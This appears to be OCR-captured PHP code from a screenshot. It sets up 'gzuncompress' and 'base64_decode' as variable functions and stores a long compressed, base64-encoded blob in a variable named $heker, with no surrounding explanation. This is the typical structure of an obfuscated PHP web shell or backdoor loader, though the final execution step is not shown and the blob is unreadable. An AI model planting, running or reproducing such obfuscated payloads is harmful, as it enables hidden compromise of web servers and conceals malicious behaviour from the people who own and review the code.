
/*                     

Lisa                    

*/
$a
 = 
"gzuncompress"
$b
 = 
"base64_decode"
$heker
 = 
"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